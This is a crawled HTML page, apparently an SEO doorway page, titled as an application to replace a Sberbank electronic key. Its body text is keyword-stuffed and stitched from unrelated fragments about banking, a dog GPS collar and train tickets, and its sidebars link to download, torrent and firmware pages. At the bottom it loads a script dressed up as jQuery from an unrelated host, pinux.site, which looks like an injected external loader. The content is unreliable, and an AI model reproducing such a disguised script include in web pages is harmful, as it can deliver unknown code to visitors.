

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nohwooson.kenmcfadden.com/o7lpox-zayavlenie-na-zamenu-elektronnogo-klyucha-sberbank.html
body_size: 2582
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заявление на замену электронного ключа сбербанк - nohwooson.kenmcfadden.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">nohwooson.kenmcfadden.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заявление на замену электронного ключа сбербанк</h2>
                            </header>
                            <p>Основные моменты использования дистанционной банковской системы Сбербанк Бизнес Онлайн. Удостоверяющий центр Альфа Сервис предоставляет услуги по изготовлению и регистрации. Правила безопасности клиента Сбербанк Бизнес Онлайн. Пользователь в целях предотвращения. Официальный сайт единой информационной системы в сфере закупок GPS ошейник для собак Mishiko - надежный и легкий навигатор для собак любой породы. Купите. 
Указание Банка России от 12.11.2009 n 2332-У О перечне, формах и порядке составления. Статью следовало бы озаглавить — как я покупал билеты на поезд  Статья не преследует. Поиск в реестре учреждений по названиям, видам услуг, карте, ключевым словам. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="o7lpox-skachat-pesnyu-pro-podruzhek-besplatno.html">Скачать песню про подружек бесплатно</a></li>
                                <li><a href="o7lpox-gdz-po-istorii-6-kl-agibalova.html">Гдз по истории 6 кл агибалова</a></li>
                                <li><a href="o7lpox-ikloud-skachat.html">Иклоуд скачать</a></li>
                                <li><a href="o7lpox-kraska-pf-115-krasnaya-gost.html">Краска пф 115 красная гост</a></li>
                                <li><a href="o7lpox-skachat-minus-novogodnyaya-papiny-deti.html">Скачать минус новогодняя папины дети</a></li>
                                <li><a href="o7lpox-kak-napisat-zhalobu-na-sotrudnika-sberbanka-obrazec.html">Как написать жалобу на сотрудника сбербанка образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Сбербанк Бизнес Онлайн - вход в систему для корпоративных.</li>
<li>Сбербанк Бизнес Онлайн - Sberbank Online.</li>
<li>ЭЦП купить. Электронная цифровая подпись документов.</li>
<li>Сбербанк Бизнес Онлайн - вход в систему для корпоративных.</li>
<li>Главная Портал Закупок.</li>
<li>GPS ошейник и фитнес-трекер для собак Mishiko.</li>
<li>Указание Банка России от 12.11.2009 N 2332-У О перечне.</li>
<li>Италия. Покупаем билет на поезд. Электронный билет. Сайт.</li>
<li></li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-usb-modem-megafon-proshivka.html">Usb модем мегафон прошивка</a></li>
                                            <li><a href="o7lpox-proekt-proshow-producer-staryy-albom-torrent.html">Проект proshow producer старый альбом торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-avid-pro-tools-11.html">Avid pro tools 11</a></li>
                                            <li><a href="o7lpox-nero-polnaya-versiya-skachat.html">Неро полная версия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-pesni-pro-mihaila-slushat-i-skachat-besplatno.html">Песни про михаила слушать и скачать бесплатно</a></li>
                                            <li><a href="o7lpox-rzhd-raspisanie-elektrichek-tver-bologoe.html">Ржд расписание электричек тверь бологое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="o7lpox-elvis-i-anabell-otzyvy.html">Элвис и анабелль отзывы</a></li>
                                            <li><a href="o7lpox-proshivka-dlya-tl-wr1043nd-v1.html">Прошивка для tl wr1043nd v1</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
